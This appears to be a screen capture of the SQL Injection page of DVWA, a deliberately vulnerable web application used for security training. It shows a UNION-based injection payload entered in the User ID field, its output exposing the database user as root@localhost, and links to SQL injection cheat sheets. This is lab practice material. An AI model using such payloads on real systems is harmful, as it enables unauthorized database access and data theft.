 http://172.30.0.13/DVWA/vu
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT system_user() , user() ;#
First name: root@localhost
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
DVWA
5:00 PM
10/2/2018
1